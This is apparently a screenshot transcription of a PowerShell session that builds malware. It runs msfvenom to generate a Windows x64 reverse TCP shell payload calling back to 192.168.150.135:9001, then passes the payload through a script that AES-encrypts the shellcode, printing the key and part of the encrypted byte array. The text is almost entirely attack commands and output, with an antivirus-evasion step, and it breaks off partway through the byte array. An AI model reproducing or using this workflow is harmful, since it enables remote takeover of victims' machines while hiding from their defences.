 Windows PowerShell
PS D:\Shellcode> msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.150.135 LPORT=9001 EXITFUNC=thread -e generic/none -f raw > reverse.bin
D:/metasploit/apps/pro/vendor/bundle/ruby/2.7.0/gems/zeitwerk-2.4.2/lib/zeitwerk/kernel.rb:34: warning: Win32API is deprecated after Ruby 1.9.1;
use fiddle directly instead
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 460 (iteration=0)
generic/none chosen with final size 460
Payload size: 460 bytes
PS D:\Shellcode> python .\bintoaes.py .\reverse.bin
AESkey[] = { 0xaa, 0x6d, 0x8d, 0x44, 0xec, 0x19, 0x15, 0x6, 0x65, 0xf5, 0xe4, 0x87, 0xc5, 0x82, 0x5c, 0x5c };
Shellcode in hex bytes format:
payload[] = {
0x05, 0xAD, 0x1B, 0x82, 0xA7, 0xB0, 0x79, 0x33, 0xF1, 0x7E, 0xEA, 0xB7, 0xC8, 0x5B, 0xE8, 0xE9,
0x05, 0x58, 0xC0, 0xAA, 0x04, 0x2B, 0x4E, 0xFF, 0x9B, 0x2E, 0xCC, 0xC0, 0x7C, 0xE2, 0x2A, 0x74,
0x5C, 0x2D, 0xDC, 0x3B, 0x46, 0x82, 0xAC, 0x5F, 0x86, 0x9C, 0x93, 0x69, 0x8F, 0x4A, 0x2E, 0xDF,
0x5C, 0x20, 0xD6, 0xE2, 0x81, 0x06, 0x86, 0x61, 0x6B, 0xF2, 0x7C, 0xCE, 0xC3, 0xB7, 0x6D, 0x6E,
0x09, 0xF5, 0x57, 0x1A, 0x0B, 0x5E, 0x43, 0x8B, 0x4F, 0xDE, 0xAF, 0xC3, 0x60, 0xF3, 0xD9, 0x54,
0x5E, 0xE0, 0xCA, 0x5C, 0x70, 0xBE, 0x07, 0x94, 0x60, 0x69, 0x92, 0x2F, 0x3E, 0xDF, 0x3A, 0xEA,
0x81, 0xC0, 0x09, 0x48, 0x47, 0xA3, 0x2D, 0x7E, 0x47, 0x95, 0x7C, 0x9D, 0x10, 0x86, 0xB5, 0xEE,